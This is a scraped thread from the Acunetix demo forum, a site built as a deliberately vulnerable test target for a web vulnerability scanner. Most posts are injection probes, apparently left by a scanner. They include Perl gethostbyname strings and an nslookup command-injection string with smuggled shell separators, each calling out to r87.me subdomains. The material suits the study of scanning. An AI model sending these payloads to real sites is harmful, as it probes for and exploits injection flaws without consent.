 acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
Acunetix Web Vulnerability Scanner/aaa
aaa
aaasasassasasasasasassaasasasasas
posted by admin
on 11/9/2005
1:45:54 PM
3 - 106.192.74.174
'+gethostbyname(lc 'wxoi_j3_wdl9qb-k4ufcut8ojdq7a--w-nqtgrkg'.'i-o.r87.me')+'
posted by Smith
on 8/4/2021
7:14:37 PM
3 - 106.192.74.174
"+gethostbyname(lc 'wxoi_j3_wdzuablkcihb1ulpyfcoomjj7qwz73cp'.'nbs.r87.me')+"
posted by Smith
on 8/4/2021
7:14:38 PM
3 - 106.192.74.174
nslookup wxoi_j3_wd9khhsugmm5k9q7gi71boqxvuykuufh1se.r87.me&'\"`0&nslookup wxoi_j3_wd9khhsugmm5k9q7gi71boqxvuykuufh1se.r87.me&`'